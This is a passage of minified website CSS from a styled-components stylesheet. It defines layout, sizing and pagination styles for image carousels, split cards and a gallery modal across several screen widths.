h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b h1,.epMoXj.small .slick-list .card-item .card-text .variation-c h1,.epMoXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.epMoXj.small .slick-list .card-item .card-text .variation-a h3,.epMoXj.medium .slick-list .card-item .card-text .variation-a h3,.epMoXj.small .slick-list .card-item .card-text .variation-b h3,.epMoXj.medium .slick-list .card-item .card-text .variation-b h3,.epMoXj.small .slick-list .card-item .card-text .variation-c h3,.epMoXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.epMoXj.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.epMoXj.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.epMoXj.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.epMoXj.small .slick-list .card-item .card-text .variation-a p a,.epMoXj.medium .slick-list .card-item .card-text .variation-a p a,.epMoXj.small .slick-list .card-item .card-text .variation-b p a,.epMoXj.medium .slick-list .card-item .card-text .variation-b p a,.epMoXj.small .slick-list .card-item .card-text .variation-c p a,.epMoXj.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.epMoXj.medium .fifty-fifty-card{height:405px;}.epMoXj.medium .slick-list{height:100%;}.epMoXj.medium .slick-list .card-item{height:405px;}.epMoXj.medium .slick-list .card-item .card-media{height:405px;}.epMoXj.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.epMoXj.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.epMoXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.epMoXj.medium .slick-list .card-item .card-text .variation-a h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b h1,.epMoXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.epMoXj.medium .slick-list .card-item .card-text .variation-a h3,.epMoXj.medium .slick-list .card-item .card-text .variation-b h3,.epMoXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.epMoXj.large .fifty-fifty-card{height:567px;}.epMoXj.large .slick-list{height:100%;}.epMoXj.large .slick-list .card-item{height:567px;}.epMoXj.large .slick-list .card-item .card-media{height:567px;}.epMoXj.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.epMoXj .fifty-fifty-card .fiftyFiftyImage{height:420px;}.epMoXj .slick-list .card-media,.epMoXj .slick-list .card-media.video{overflow:hidden;}.epMoXj .slick-list .card-media{height:420px;}.epMoXj .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.epMoXj .variation-a .fifty-fifty-card .fiftyFiftyImage,.epMoXj .variation-b .fifty-fifty-card .fiftyFiftyImage,.epMoXj .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.epMoXj .variation-a .slick-list .card-media,.epMoXj .variation-b .slick-list .card-media,.epMoXj .variation-c .slick-list .card-media,.epMoXj .variation-a .slick-list .card-media.video,.epMoXj .variation-b .slick-list .card-media.video,.epMoXj .variation-c .slick-list .card-media.video{overflow:hidden;}.epMoXj .variation-a .slick-list .card-media,.epMoXj .variation-b .slick-list .card-media,.epMoXj .variation-c .slick-list .card-media{height:250px;}.epMoXj .variation-a .slick-list .card-media img,.epMoXj .variation-b .slick-list .card-media img,.epMoXj .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.epMoXj.variation-a .card-item{position:relative;}/*!sc*/
.epMoXj.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.epMoXj.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.epMoXj.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.epMoXj.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.epMoXj.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-item .card-media,.epMoXj.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.epMoXj.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.epMoXj.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.epMoXj.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.epMoXj.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.epMoXj.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.epMoXj.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.epMoXj.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-media{padding:0 70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.epMoXj.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.epMoXj.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.epMoXj.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.epMoXj.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.epMoXj.variation-gallery-modal .slick-slide > div:focus,.epMoXj.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.epMoXj .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.epMoXj .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.epMoXj .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.epMoXj .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-arrow{height:70px;width:70px;}}/*!sc*/
.epMoXj .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.epMoXj .slick-prev:before{content:'';}/*!sc*/
.epMoXj .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.epMoXj .slick-next:before{content:'';}/*!sc*/
.epMoXj .slick-dots{box-sizing:inherit;}/*!sc*/
.epMoXj .slick-dots li{margin:0;}/*!sc*/
.epMoXj .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.epMoXj .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.epMoXj .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.epMoXj .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.epMoXj .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.epMoXj .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .epMoXj.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .epMoXj.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .epMoXj.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .epMoXj.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.epMoXj .variation-a .slick-prev svg,.epMoXj .variation-b .slick-prev svg,.epMoXj .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.epMoXj .variation-a .slick-next svg,.epMoXj .variation-b .slick-next svg,.epMoXj .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.dymxsB.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.dymxsB.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.dymxsB.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.dymxsB.showCarouselContainer{display:none;}}/*!sc*/
.dymxsB .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.dymxsB .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.dymxsB .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.dymxsB .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-arrow{height:70px;width:70px;}}/*!sc*/
.dymxsB .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.dymxsB .slick-prev:before{content:'';}/*!sc*/
.dymxsB .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.dymxsB .slick-next:before{content:'';}/*!sc*/
.dymxsB .slick-dots{box-sizing:inherit;}/*!sc*/
.dymxsB .slick-dots li{margin:0;}/*!sc*/
.dymxsB .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.dymxsB .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.dymxsB .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.dymxsB .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.dymxsB .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.dymxsB .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
